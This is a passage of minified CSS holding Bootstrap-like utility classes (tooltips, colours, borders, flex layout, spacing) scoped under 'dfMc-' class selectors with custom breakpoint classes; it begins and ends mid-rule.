.arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}div[class*=dfMc-] .bs-tooltip-top{padding:.4rem 0}div[class*=dfMc-] .bs-tooltip-top .arrow{bottom:0}div[class*=dfMc-] .bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#f1f2ec}div[class*=dfMc-] .bs-tooltip-right{padding:0 .4rem}div[class*=dfMc-] .bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}div[class*=dfMc-] .bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#f1f2ec}div[class*=dfMc-] .bs-tooltip-bottom{padding:.4rem 0}div[class*=dfMc-] .bs-tooltip-bottom .arrow{top:0}div[class*=dfMc-] .bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#f1f2ec}div[class*=dfMc-] .bs-tooltip-left{padding:0 .4rem}div[class*=dfMc-] .bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}div[class*=dfMc-] .bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#f1f2ec}div[class*=dfMc-] .tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#000;text-align:center;background-color:#f1f2ec;border-radius:.25rem}div[class*=dfMc-] .bg-primary{background-color:#005fa0 !important}div[class*=dfMc-] a.bg-primary:hover,div[class*=dfMc-] a.bg-primary:focus,div[class*=dfMc-] button.bg-primary:hover,div[class*=dfMc-] button.bg-primary:focus{background-color:#00416d !important}div[class*=dfMc-] .bg-secondary{background-color:#f1f2ec !important}div[class*=dfMc-] a.bg-secondary:hover,div[class*=dfMc-] a.bg-secondary:focus,div[class*=dfMc-] button.bg-secondary:hover,div[class*=dfMc-] button.bg-secondary:focus{background-color:#dbddce !important}div[class*=dfMc-] .bg-success{background-color:#28a745 !important}div[class*=dfMc-] a.bg-success:hover,div[class*=dfMc-] a.bg-success:focus,div[class*=dfMc-] button.bg-success:hover,div[class*=dfMc-] button.bg-success:focus{background-color:#1e7e34 !important}div[class*=dfMc-] .bg-info{background-color:#17a2b8 !important}div[class*=dfMc-] a.bg-info:hover,div[class*=dfMc-] a.bg-info:focus,div[class*=dfMc-] button.bg-info:hover,div[class*=dfMc-] button.bg-info:focus{background-color:#117a8b !important}div[class*=dfMc-] .bg-warning{background-color:#ffc107 !important}div[class*=dfMc-] a.bg-warning:hover,div[class*=dfMc-] a.bg-warning:focus,div[class*=dfMc-] button.bg-warning:hover,div[class*=dfMc-] button.bg-warning:focus{background-color:#d39e00 !important}div[class*=dfMc-] .bg-danger{background-color:#dc3545 !important}div[class*=dfMc-] a.bg-danger:hover,div[class*=dfMc-] a.bg-danger:focus,div[class*=dfMc-] button.bg-danger:hover,div[class*=dfMc-] button.bg-danger:focus{background-color:#bd2130 !important}div[class*=dfMc-] .bg-light{background-color:#f8f9fa !important}div[class*=dfMc-] a.bg-light:hover,div[class*=dfMc-] a.bg-light:focus,div[class*=dfMc-] button.bg-light:hover,div[class*=dfMc-] button.bg-light:focus{background-color:#dae0e5 !important}div[class*=dfMc-] .bg-dark{background-color:#343a40 !important}div[class*=dfMc-] a.bg-dark:hover,div[class*=dfMc-] a.bg-dark:focus,div[class*=dfMc-] button.bg-dark:hover,div[class*=dfMc-] button.bg-dark:focus{background-color:#1d2124 !important}div[class*=dfMc-] .bg-white{background-color:#fff !important}div[class*=dfMc-] .bg-transparent{background-color:transparent !important}div[class*=dfMc-] .border{border:1px solid #dee2e6 !important}div[class*=dfMc-] .border-top{border-top:1px solid #dee2e6 !important}div[class*=dfMc-] .border-right{border-right:1px solid #dee2e6 !important}div[class*=dfMc-] .border-bottom{border-bottom:1px solid #dee2e6 !important}div[class*=dfMc-] .border-left{border-left:1px solid #dee2e6 !important}div[class*=dfMc-] .border-0{border:0 !important}div[class*=dfMc-] .border-top-0{border-top:0 !important}div[class*=dfMc-] .border-right-0{border-right:0 !important}div[class*=dfMc-] .border-bottom-0{border-bottom:0 !important}div[class*=dfMc-] .border-left-0{border-left:0 !important}div[class*=dfMc-] .border-primary{border-color:#005fa0 !important}div[class*=dfMc-] .border-secondary{border-color:#f1f2ec !important}div[class*=dfMc-] .border-success{border-color:#28a745 !important}div[class*=dfMc-] .border-info{border-color:#17a2b8 !important}div[class*=dfMc-] .border-warning{border-color:#ffc107 !important}div[class*=dfMc-] .border-danger{border-color:#dc3545 !important}div[class*=dfMc-] .border-light{border-color:#f8f9fa !important}div[class*=dfMc-] .border-dark{border-color:#343a40 !important}div[class*=dfMc-] .border-white{border-color:#fff !important}div[class*=dfMc-] .rounded-sm{border-radius:.2rem !important}div[class*=dfMc-] .rounded{border-radius:.25rem !important}div[class*=dfMc-] .rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}div[class*=dfMc-] .rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}div[class*=dfMc-] .rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}div[class*=dfMc-] .rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}div[class*=dfMc-] .rounded-lg{border-radius:.3rem !important}div[class*=dfMc-] .rounded-circle{border-radius:50% !important}div[class*=dfMc-] .rounded-pill{border-radius:50rem !important}div[class*=dfMc-] .rounded-0{border-radius:0 !important}div[class*=dfMc-] .clearfix::after{display:block;clear:both;content:""}div[class*=dfMc-] .d-none{display:none !important}div[class*=dfMc-] .d-inline{display:inline !important}div[class*=dfMc-] .d-inline-block{display:inline-block !important}div[class*=dfMc-] .d-block{display:block !important}div[class*=dfMc-] .d-table{display:table !important}div[class*=dfMc-] .d-table-row{display:table-row !important}div[class*=dfMc-] .d-table-cell{display:table-cell !important}div[class*=dfMc-] .d-flex{display:flex !important}div[class*=dfMc-] .d-inline-flex{display:inline-flex !important}div[class*=dfMc-] .minSize-479 .d-sm-none{display:none !important}div[class*=dfMc-] .minSize-479 .d-sm-inline{display:inline !important}div[class*=dfMc-] .minSize-479 .d-sm-inline-block{display:inline-block !important}div[class*=dfMc-] .minSize-479 .d-sm-block{display:block !important}div[class*=dfMc-] .minSize-479 .d-sm-table{display:table !important}div[class*=dfMc-] .minSize-479 .d-sm-table-row{display:table-row !important}div[class*=dfMc-] .minSize-479 .d-sm-table-cell{display:table-cell !important}div[class*=dfMc-] .minSize-479 .d-sm-flex{display:flex !important}div[class*=dfMc-] .minSize-479 .d-sm-inline-flex{display:inline-flex !important}div[class*=dfMc-] .minSize-767 .d-md-none{display:none !important}div[class*=dfMc-] .minSize-767 .d-md-inline{display:inline !important}div[class*=dfMc-] .minSize-767 .d-md-inline-block{display:inline-block !important}div[class*=dfMc-] .minSize-767 .d-md-block{display:block !important}div[class*=dfMc-] .minSize-767 .d-md-table{display:table !important}div[class*=dfMc-] .minSize-767 .d-md-table-row{display:table-row !important}div[class*=dfMc-] .minSize-767 .d-md-table-cell{display:table-cell !important}div[class*=dfMc-] .minSize-767 .d-md-flex{display:flex !important}div[class*=dfMc-] .minSize-767 .d-md-inline-flex{display:inline-flex !important}div[class*=dfMc-] .minSize-991 .d-lg-none{display:none !important}div[class*=dfMc-] .minSize-991 .d-lg-inline{display:inline !important}div[class*=dfMc-] .minSize-991 .d-lg-inline-block{display:inline-block !important}div[class*=dfMc-] .minSize-991 .d-lg-block{display:block !important}div[class*=dfMc-] .minSize-991 .d-lg-table{display:table !important}div[class*=dfMc-] .minSize-991 .d-lg-table-row{display:table-row !important}div[class*=dfMc-] .minSize-991 .d-lg-table-cell{display:table-cell !important}div[class*=dfMc-] .minSize-991 .d-lg-flex{display:flex !important}div[class*=dfMc-] .minSize-991 .d-lg-inline-flex{display:inline-flex !important}div[class*=dfMc-] .minSize-1199 .d-xl-none{display:none !important}div[class*=dfMc-] .minSize-1199 .d-xl-inline{display:inline !important}div[class*=dfMc-] .minSize-1199 .d-xl-inline-block{display:inline-block !important}div[class*=dfMc-] .minSize-1199 .d-xl-block{display:block !important}div[class*=dfMc-] .minSize-1199 .d-xl-table{display:table !important}div[class*=dfMc-] .minSize-1199 .d-xl-table-row{display:table-row !important}div[class*=dfMc-] .minSize-1199 .d-xl-table-cell{display:table-cell !important}div[class*=dfMc-] .minSize-1199 .d-xl-flex{display:flex !important}div[class*=dfMc-] .minSize-1199 .d-xl-inline-flex{display:inline-flex !important}@media print{div[class*=dfMc-] .d-print-none{display:none !important}div[class*=dfMc-] .d-print-inline{display:inline !important}div[class*=dfMc-] .d-print-inline-block{display:inline-block !important}div[class*=dfMc-] .d-print-block{display:block !important}div[class*=dfMc-] .d-print-table{display:table !important}div[class*=dfMc-] .d-print-table-row{display:table-row !important}div[class*=dfMc-] .d-print-table-cell{display:table-cell !important}div[class*=dfMc-] .d-print-flex{display:flex !important}div[class*=dfMc-] .d-print-inline-flex{display:inline-flex !important}}div[class*=dfMc-] .flex-row{flex-direction:row !important}div[class*=dfMc-] .flex-column{flex-direction:column !important}div[class*=dfMc-] .flex-row-reverse{flex-direction:row-reverse !important}div[class*=dfMc-] .flex-column-reverse{flex-direction:column-reverse !important}div[class*=dfMc-] .flex-wrap{flex-wrap:wrap !important}div[class*=dfMc-] .flex-nowrap{flex-wrap:nowrap !important}div[class*=dfMc-] .flex-wrap-reverse{flex-wrap:wrap-reverse !important}div[class*=dfMc-] .flex-fill{flex:1 1 auto !important}div[class*=dfMc-] .justify-content-start{justify-content:flex-start !important}div[class*=dfMc-] .justify-content-end{justify-content:flex-end !important}div[class*=dfMc-] .justify-content-center{justify-content:center !important}div[class*=dfMc-] .justify-content-between{justify-content:space-between !important}div[class*=dfMc-] .justify-content-around{justify-content:space-around !important}div[class*=dfMc-] .align-items-start{align-items:flex-start !important}div[class*=dfMc-] .align-items-end{align-items:flex-end !important}div[class*=dfMc-] .align-items-center{align-items:center !important}div[class*=dfMc-] .align-items-baseline{align-items:baseline !important}div[class*=dfMc-] .align-items-stretch{align-items:stretch !important}div[class*=dfMc-] .align-content-start{align-content:flex-start !important}div[class*=dfMc-] .align-content-end{align-content:flex-end !important}div[class*=dfMc-] .align-content-center{align-content:center !important}div[class*=dfMc-] .align-content-between{align-content:space-between !important}div[class*=dfMc-] .align-content-around{align-content:space-around !important}div[class*=dfMc-] .align-content-stretch{align-content:stretch !important}div[class*=dfMc-] .align-self-auto{align-self:auto !important}div[class*=dfMc-] .align-self-start{align-self:flex-start !important}div[class*=dfMc-] .align-self-end{align-self:flex-end !important}div[class*=dfMc-] .align-self-center{align-self:center !important}div[class*=dfMc-] .align-self-baseline{align-self:baseline !important}div[class*=dfMc-] .align-self-stretch{align-self:stretch !important}div[class*=dfMc-] .minSize-479 .flex-sm-row{flex-direction:row !important}div[class*=dfMc-] .minSize-479 .flex-sm-column{flex-direction:column !important}div[class*=dfMc-] .minSize-479 .flex-sm-row-reverse{flex-direction:row-reverse !important}div[class*=dfMc-] .minSize-479 .flex-sm-column-reverse{flex-direction:column-reverse !important}div[class*=dfMc-] .minSize-479 .flex-sm-wrap{flex-wrap:wrap !important}div[class*=dfMc-] .minSize-479 .flex-sm-nowrap{flex-wrap:nowrap !important}div[class*=dfMc-] .minSize-479 .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}div[class*=dfMc-] .minSize-479 .flex-sm-fill{flex:1 1 auto !important}div[class*=dfMc-] .minSize-479 .justify-content-sm-start{justify-content:flex-start !important}div[class*=dfMc-] .minSize-479 .justify-content-sm-end{justify-content:flex-end !important}div[class*=dfMc-] .minSize-479 .justify-content-sm-center{justify-content:center !important}div[class*=dfMc-] .minSize-479 .justify-content-sm-between{justify-content:space-between !important}div[class*=dfMc-] .minSize-479 .justify-content-sm-around{justify-content:space-around !important}div[class*=dfMc-] .minSize-479 .align-items-sm-start{align-items:flex-start !important}div[class*=dfMc-] .minSize-479 .align-items-sm-end{align-items:flex-end !important}div[class*=dfMc-] .minSize-479 .align-items-sm-center{align-items:center !important}div[class*=dfMc-] .minSize-479 .align-items-sm-baseline{align-items:baseline !important}div[class*=dfMc-] .minSize-479 .align-items-sm-stretch{align-items:stretch !important}div[class*=dfMc-] .minSize-479 .align-content-sm-start{align-content:flex-start !important}div[class*=dfMc-] .minSize-479 .align-content-sm-end{align-content:flex-end !important}div[class*=dfMc-] .minSize-479 .align-content-sm-center{align-content:center !important}div[class*=dfMc-] .minSize-479 .align-content-sm-between{align-content:space-between !important}div[class*=dfMc-] .minSize-479 .align-content-sm-around{align-content:space-around !important}div[class*=dfMc-] .minSize-479 .align-content-sm-stretch{align-content:stretch !important}div[class*=dfMc-] .minSize-479 .align-self-sm-auto{align-self:auto !important}div[class*=dfMc-] .minSize-479 .align-self-sm-start{align-self:flex-start !important}div[class*=dfMc-] .minSize-479 .align-self-sm-end{align-self:flex-end !important}div[class*=dfMc-] .minSize-479 .align-self-sm-center{align-self:center !important}div[class*=dfMc-] .minSize-479 .align-self-sm-baseline{align-self:baseline !important}div[class*=dfMc-] .minSize-479 .align-self-sm-stretch{align-self:stretch !important}div[class*=dfMc-] .minSize-767 .flex-md-row{flex-direction:row !important}div[class*=dfMc-] .minSize-767 .flex-md-column{flex-direction:column !important}div[class*=dfMc-] .minSize-767 .flex-md-row-reverse{flex-direction:row-reverse !important}div[class*=dfMc-] .minSize-767 .flex-md-column-reverse{flex-direction:column-reverse !important}div[class*=dfMc-] .minSize-767 .flex-md-wrap{flex-wrap:wrap !important}div[class*=dfMc-] .minSize-767 .flex-md-nowrap{flex-wrap:nowrap !important}div[class*=dfMc-] .minSize-767 .flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}div[class*=dfMc-] .minSize-767 .flex-md-fill{flex:1 1 auto !important}div[class*=dfMc-] .minSize-767 .justify-content-md-start{justify-content:flex-start !important}div[class*=dfMc-] .minSize-767 .justify-content-md-end{justify-content:flex-end !important}div[class*=dfMc-] .minSize-767 .justify-content-md-center{justify-content:center !important}div[class*=dfMc-] .minSize-767 .justify-content-md-between{justify-content:space-between !important}div[class*=dfMc-] .minSize-767 .justify-content-md-around{justify-content:space-around !important}div[class*=dfMc-] .minSize-767 .align-items-md-start{align-items:flex-start !important}div[class*=dfMc-] .minSize-767 .align-items-md-end{align-items:flex-end !important}div[class*=dfMc-] .minSize-767 .align-items-md-center{align-items:center !important}div[class*=dfMc-] .minSize-767 .align-items-md-baseline{align-items:baseline !important}div[class*=dfMc-] .minSize-767 .align-items-md-stretch{align-items:stretch !important}div[class*=dfMc-] .minSize-767 .align-content-md-start{align-content:flex-start !important}div[class*=dfMc-] .minSize-767 .align-content-md-end{align-content:flex-end !important}div[class*=dfMc-] .minSize-767 .align-content-md-center{align-content:center !important}div[class*=dfMc-] .minSize-767 .align-content-md-between{align-content:space-between !important}div[class*=dfMc-] .minSize-767 .align-content-md-around{align-content:space-around !important}div[class*=dfMc-] .minSize-767 .align-content-md-stretch{align-content:stretch !important}div[class*=dfMc-] .minSize-767 .align-self-md-auto{align-self:auto !important}div[class*=dfMc-] .minSize-767 .align-self-md-start{align-self:flex-start !important}div[class*=dfMc-] .minSize-767 .align-self-md-end{align-self:flex-end !important}div[class*=dfMc-] .minSize-767 .align-self-md-center{align-self:center !important}div[class*=dfMc-] .minSize-767 .align-self-md-baseline{align-self:baseline !important}div[class*=dfMc-] .minSize-767 .align-self-md-stretch{align-self:stretch !important}div[class*=dfMc-] .minSize-991 .flex-lg-row{flex-direction:row !important}div[class*=dfMc-] .minSize-991 .flex-lg-column{flex-direction:column !important}div[class*=dfMc-] .minSize-991 .flex-lg-row-reverse{flex-direction:row-reverse !important}div[class*=dfMc-] .minSize-991 .flex-lg-column-reverse{flex-direction:column-reverse !important}div[class*=dfMc-] .minSize-991 .flex-lg-wrap{flex-wrap:wrap !important}div[class*=dfMc-] .minSize-991 .flex-lg-nowrap{flex-wrap:nowrap !important}div[class*=dfMc-] .minSize-991 .flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}div[class*=dfMc-] .minSize-991 .flex-lg-fill{flex:1 1 auto !important}div[class*=dfMc-] .minSize-991 .justify-content-lg-start{justify-content:flex-start !important}div[class*=dfMc-] .minSize-991 .justify-content-lg-end{justify-content:flex-end !important}div[class*=dfMc-] .minSize-991 .justify-content-lg-center{justify-content:center !important}div[class*=dfMc-] .minSize-991 .justify-content-lg-between{justify-content:space-between !important}div[class*=dfMc-] .minSize-991 .justify-content-lg-around{justify-content:space-around !important}div[class*=dfMc-] .minSize-991 .align-items-lg-start{align-items:flex-start !important}div[class*=dfMc-] .minSize-991 .align-items-lg-end{align-items:flex-end !important}div[class*=dfMc-] .minSize-991 .align-items-lg-center{align-items:center !important}div[class*=dfMc-] .minSize-991 .align-items-lg-baseline{align-items:baseline !important}div[class*=dfMc-] .minSize-991 .align-items-lg-stretch{align-items:stretch !important}div[class*=dfMc-] .minSize-991 .align-content-lg-start{align-content:flex-start !important}div[class*=dfMc-] .minSize-991 .align-content-lg-end{align-content:flex-end !important}div[class*=dfMc-] .minSize-991 .align-content-lg-center{align-content:center !important}div[class*=dfMc-] .minSize-991 .align-content-lg-between{align-content:space-between !important}div[class*=dfMc-] .minSize-991 .align-content-lg-around{align-content:space-around !important}div[class*=dfMc-] .minSize-991 .align-content-lg-stretch{align-content:stretch !important}div[class*=dfMc-] .minSize-991 .align-self-lg-auto{align-self:auto !important}div[class*=dfMc-] .minSize-991 .align-self-lg-start{align-self:flex-start !important}div[class*=dfMc-] .minSize-991 .align-self-lg-end{align-self:flex-end !important}div[class*=dfMc-] .minSize-991 .align-self-lg-center{align-self:center !important}div[class*=dfMc-] .minSize-991 .align-self-lg-baseline{align-self:baseline !important}div[class*=dfMc-] .minSize-991 .align-self-lg-stretch{align-self:stretch !important}div[class*=dfMc-] .minSize-1199 .flex-xl-row{flex-direction:row !important}div[class*=dfMc-] .minSize-1199 .flex-xl-column{flex-direction:column !important}div[class*=dfMc-] .minSize-1199 .flex-xl-row-reverse{flex-direction:row-reverse !important}div[class*=dfMc-] .minSize-1199 .flex-xl-column-reverse{flex-direction:column-reverse !important}div[class*=dfMc-] .minSize-1199 .flex-xl-wrap{flex-wrap:wrap !important}div[class*=dfMc-] .minSize-1199 .flex-xl-nowrap{flex-wrap:nowrap !important}div[class*=dfMc-] .minSize-1199 .flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}div[class*=dfMc-] .minSize-1199 .flex-xl-fill{flex:1 1 auto !important}div[class*=dfMc-] .minSize-1199 .justify-content-xl-start{justify-content:flex-start !important}div[class*=dfMc-] .minSize-1199 .justify-content-xl-end{justify-content:flex-end !important}div[class*=dfMc-] .minSize-1199 .justify-content-xl-center{justify-content:center !important}div[class*=dfMc-] .minSize-1199 .justify-content-xl-between{justify-content:space-between !important}div[class*=dfMc-] .minSize-1199 .justify-content-xl-around{justify-content:space-around !important}div[class*=dfMc-] .minSize-1199 .align-items-xl-start{align-items:flex-start !important}div[class*=dfMc-] .minSize-1199 .align-items-xl-end{align-items:flex-end !important}div[class*=dfMc-] .minSize-1199 .align-items-xl-center{align-items:center !important}div[class*=dfMc-] .minSize-1199 .align-items-xl-baseline{align-items:baseline !important}div[class*=dfMc-] .minSize-1199 .align-items-xl-stretch{align-items:stretch !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-start{align-content:flex-start !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-end{align-content:flex-end !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-center{align-content:center !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-between{align-content:space-between !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-around{align-content:space-around !important}div[class*=dfMc-] .minSize-1199 .align-content-xl-stretch{align-content:stretch !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-auto{align-self:auto !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-start{align-self:flex-start !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-end{align-self:flex-end !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-center{align-self:center !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-baseline{align-self:baseline !important}div[class*=dfMc-] .minSize-1199 .align-self-xl-stretch{align-self:stretch !important}div[class*=dfMc-] .float-left{float:left !important}div[class*=dfMc-] .float-right{float:right !important}div[class*=dfMc-] .float-none{float:none !important}div[class*=dfMc-] .minSize-479 .float-sm-left{float:left !important}div[class*=dfMc-] .minSize-479 .float-sm-right{float:right !important}div[class*=dfMc-] .minSize-479 .float-sm-none{float:none !important}div[class*=dfMc-] .minSize-767 .float-md-left{float:left !important}div[class*=dfMc-] .minSize-767 .float-md-right{float:right !important}div[class*=dfMc-] .minSize-767 .float-md-none{float:none !important}div[class*=dfMc-] .minSize-991 .float-lg-left{float:left !important}div[class*=dfMc-] .minSize-991 .float-lg-right{float:right !important}div[class*=dfMc-] .minSize-991 .float-lg-none{float:none !important}div[class*=dfMc-] .minSize-1199 .float-xl-left{float:left !important}div[class*=dfMc-] .minSize-1199 .float-xl-right{float:right !important}div[class*=dfMc-] .minSize-1199 .float-xl-none{float:none !important}div[class*=dfMc-] .user-select-all{user-select:all !important}div[class*=dfMc-] .user-select-auto{user-select:auto !important}div[class*=dfMc-] .user-select-none{user-select:none !important}div[class*=dfMc-] .overflow-auto{overflow:auto !important}div[class*=dfMc-] .overflow-hidden{overflow:hidden !important}div[class*=dfMc-] .position-static{position:static !important}div[class*=dfMc-] .position-relative{position:relative !important}div[class*=dfMc-] .position-absolute{position:absolute !important}div[class*=dfMc-] .position-fixed{position:fixed !important}div[class*=dfMc-] .position-sticky{position:sticky !important}div[class*=dfMc-] .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}div[class*=dfMc-] .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}div[class*=dfMc-] .shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}div[class*=dfMc-] .shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}div[class*=dfMc-] .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}div[class*=dfMc-] .shadow-none{box-shadow:none !important}div[class*=dfMc-] .w-25{width:25% !important}div[class*=dfMc-] .w-50{width:50% !important}div[class*=dfMc-] .w-75{width:75% !important}div[class*=dfMc-] .w-100{width:100% !important}div[class*=dfMc-] .w-auto{width:auto !important}div[class*=dfMc-] .h-25{height:25% !important}div[class*=dfMc-] .h-50{height:50% !important}div[class*=dfMc-] .h-75{height:75% !important}div[class*=dfMc-] .h-100{height:100% !important}div[class*=dfMc-] .h-auto{height:auto !important}div[class*=dfMc-] .mw-100{max-width:100% !important}div[class*=dfMc-] .mh-100{max-height:100% !important}div[class*=dfMc-] .min-vw-100{min-width:100vw !important}div[class*=dfMc-] .min-vh-100{min-height:100vh !important}div[class*=dfMc-] .m-0{margin:0 !important}div[class*=dfMc-] .mt-0,div[class*=dfMc-] .my-0{margin-top:0 !important}div[class*=dfMc-] .mr-0,div[class*=dfMc-] .mx-0{margin-right:0 !important}div[class*=dfMc-] .mb-0,div[class*=dfMc-] .my-0{margin-bottom:0 !important}div[class*=dfMc-] .ml-0,div[class*=dfMc-] .mx-0{margin-left:0 !important}div[class*=dfMc-] .m-1{margin:.25rem !important}div[class*=dfMc-] .mt-1,div[class*=dfMc-] .my-1{margin-top:.25rem !important}div[class*=dfMc-] .mr-1,div[class*=dfMc-] .mx-1{margin-right:.25rem !important}div[class*=dfMc-] .mb-1,div[class*=dfMc-] .my-1{margin-bottom:.25rem !important}div[class*=dfMc-] .ml-1,div[class*=dfMc-] .mx-1{margin-left:.25rem !important}div[class*=dfMc-] .m-2{margin:.5rem !important}div[class*=dfMc-] .mt-2,div[class*=dfMc-] .my-2{margin-top:.5rem !important}div[class*=dfMc-] .mr-2,div[class*=dfMc-] .mx-2{margin-right:.5rem !important}div[class*=dfMc-] .mb-2,div[class*=dfMc-] .my-2{margin-bottom:.5rem !important}div[class*=dfMc-] .ml-2,div[class*=dfMc-] .mx-2{margin-left:.5rem !important}div[class*=dfMc-] .m-3{margin:1rem !important}div[class*=dfMc-] .mt-3,div[class*=dfMc-] .my-3{margin-top:1rem !important}div[class*=dfMc-] .mr-3,div[class*=dfMc-] .mx-3{margin-right:1rem !important}div[class*=dfMc-] .mb-3,div[class*=dfMc-] .my-3{margin-bottom:1rem !important}div[class*=dfMc-] .ml-3,div[class*=dfMc-] .mx-3{margin-left:1rem !important}div[class*=dfMc-] .m-4{margin:1.5rem !important}div[class*=dfMc-] .mt-4,div[class*=dfMc-] .my-4{margin-top:1.5rem !important}div[class*=dfMc-] .mr-4,div[class*=dfMc-] .mx-4{margin-right:1.5rem !important}div[class*=dfMc-] .mb-4,div[class*=dfMc-] .my-4{margin-bottom:1.5rem !important}div[class*=dfMc-] .ml-4,div[class*=dfMc-] .mx-4{margin-left:1.5rem !important}div[class*=dfMc-] .m-5{margin:3rem !important}div[class*=dfMc-] .mt-5,div[class*=dfMc-] .my-5{margin-top:3rem !important}div[class*=dfMc-] .mr-5,div[class*=dfMc-] .mx-5{margin-right:3rem !important}div[class*=dfMc-] .mb-5,div[class*=dfMc-] .my-5{margin-bottom:3rem !important}div[class*=dfMc-] .ml-5,div[class*=dfMc-] .mx-5{margin-left:3rem !important}div[class*=dfMc-] .p-0{padding:0 !important}div[class*=dfMc-] .pt-0,div[class*=dfMc-] .py-0{padding-top:0 !important}div[class*=dfMc-] .pr-0,div[class*=dfMc-] .px-0{padding-right:0 !important}div[class*=dfMc-] .pb-0,div[class*=dfMc-] .py-0{padding-bottom:0 !important}div[class*=dfMc-] .pl-0,div[class*=dfMc-] .px-0{padding-left:0 !important}div[class*=dfMc-] .p-1{padding:.25rem !important}div[class*=dfMc-] .pt-1,div[class*=dfMc-] .py-1{padding-top:.25rem !important}div[class*=dfMc-] .pr-1,div[class*=dfMc-] .px-1{padding-right:.25rem !important}div[class*=dfMc-] .pb-1,div[class*=dfMc-] .py-1{padding-bottom:.25rem !important}div[class*=dfMc-] .pl-1,div[class*=dfMc-] .px-1{padding-left:.25rem !important}div[class*=dfMc-] .p-2{padding:.5rem !important}div[class*=dfMc-] .pt-2,div[class*=dfMc-] .py-2{padding-top:.5rem !important}div[class*=dfMc-] .pr-2,div[class*=dfMc-] .px-2{padding-right:.5rem !important}div[class*=dfMc-] .pb-2,div[class*=dfMc-] .py-2{padding-bottom:.5rem !important}div[class*=dfMc-] .pl-2,div[class*=dfMc-] .px-2{padding-left:.5rem !important}div[class*=dfMc-] .p-3{padding:1rem !important}div[class*=dfMc-] .pt-3,div[class*=dfMc-] .py-3{padding-top:1rem !important}div[class*=dfMc-] .pr-3,div[class*=dfMc-] .px-3{padding-right:1rem !important}div[class*=dfMc-] .pb-3,div[class*=dfMc-] .py-3{padding-bottom:1rem !important}div[class*=dfMc-] .pl-3,div[class*=dfMc-] .px-3{padding-left:1rem !important}div[class*=dfMc-] .p-4{padding:1.5rem !important}div[class*=dfMc-] .pt-4,div[class*=dfMc-] .py-4{padding-top:1.5rem !important}div[class*=dfMc-] .pr-4,div[class*=dfMc-] .px-4{padding-right:1.5rem !important}div[class*=dfMc-] .pb-4,div[class*=dfMc-] .py-4{padding-bottom:1.5rem !important}div[class*=dfMc-] .pl-4,div[class*=dfMc-] .px-4{padding-left:1.5rem !important}div[class*=dfMc-] .p-5{padding:3rem !important}div[class*=dfMc-] .pt-5,div[class*=dfMc-] .py-5{padding-top:3rem !important}div[class*=dfMc-] .pr-5,div[class*=dfMc-] .px-5{padding-right:3rem !important}div[class*=dfMc-] .pb-5,div[class*=dfMc-] .py-5{padding-bottom:3rem !important}div[class*=dfMc-] .pl-5,div[class*=dfMc-] .px-5{padding-left:3rem !important}div[class*=dfMc-] .m-n1{margin:-0.25rem !important}div[class*=dfMc-] .mt-n1,div[class*=dfMc-] .my-n1{margin-top:-0.25rem !important}div[class*=dfMc-] .mr-n1,div[class*=dfMc-] .mx-n1{margin-right:-0.25rem !important}div[class*=dfMc-] .mb-n1,div[class*=dfMc-] .my-n1{margin-bottom:-0.25rem !important}div[class*=dfMc-] .ml-n1,div[class*=dfMc-] .mx-n1{margin-left:-0.25rem !important}div[class*=dfMc-] .m-n2{margin:-0.5rem !important}div[class*=dfMc-] .mt-n2,div[class*=dfMc-] .my-n2{margin-top:-0.5rem !important}div[class*=dfMc-] .mr-n2,div[class*=dfMc-] .mx-n2{margin-right:-0.5rem !important}div[class*=dfMc-] .mb-n2,div[class*=dfMc-] .my-n2{margin-bottom:-0.5rem !important}div[class*=dfMc-] .ml-n2,div[class*=dfMc-] .mx-n2{margin-left:-0.5rem !important}div[class*=dfMc-] .m-n3{margin:-1rem !important}div[class*=dfMc-] .mt-n3,div[class*=dfMc-] .my-n3{margin-top:-1rem !important}div[class*=dfMc-] .mr-n3,div[class*=dfMc-] .mx-n3{margin-right:-1rem !important}div[class*=dfMc-] .mb-n3,div[class*=dfMc-] .my-n3{margin-bottom:-1rem !important}div[class*=dfMc-] .ml-n3,div[class*=dfMc-] .mx-n3{margin-left:-1rem !important}div[class*=dfMc-] .m-n4{margin:-1.5rem !important}div[class*=dfMc-] .mt-n4,div[class*=dfMc-] .my-n4{margin-top:-1.5rem !important}div[class*=dfMc-] .mr-n4,div[class*=dfMc-] .mx-n4{margin-right:-1.5rem !important}div[class*=dfMc-] .mb-n4,div[class*=dfMc-] .my-n4{margin-bottom:-1.5rem !important}div[class*=dfMc-] .ml-n4,div[class*=dfMc-] .mx-n4{margin-left:-1.5rem !important}div[class*=dfMc-] .m-n5{margin:-3rem !important}div[class*=dfMc-] .mt-n5,div[class*=dfMc-] .my-n5{margin-top:-3rem !important}div[class*=dfMc-] .mr-n5,div[class*=dfMc-] .mx-n5{margin-right:-3rem !important}div[class*=dfMc-] 